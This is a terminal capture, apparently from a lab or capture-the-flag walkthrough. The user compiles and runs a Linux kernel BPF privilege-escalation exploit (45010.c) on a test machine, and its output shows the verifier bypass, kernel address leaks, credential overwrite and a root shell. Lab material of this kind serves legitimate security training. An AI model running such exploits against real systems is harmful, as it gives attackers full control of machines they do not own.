 jangow01@jangow01:/tmp$ ls
45010.c linpeas.sh systemd-private-f46410196fd34954901a454797510153-systemd-timesyncd.ser
jangow01@jangow01:/tmp$ gcc 45010.c -o 45010
jangow01@jangow01:/tmp$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800371e5000
[*] Leaking sock struct from ffff880037bccf00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880039aba6c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880039aba6c0
[*] credentials patched, launching shell...
# whoami
root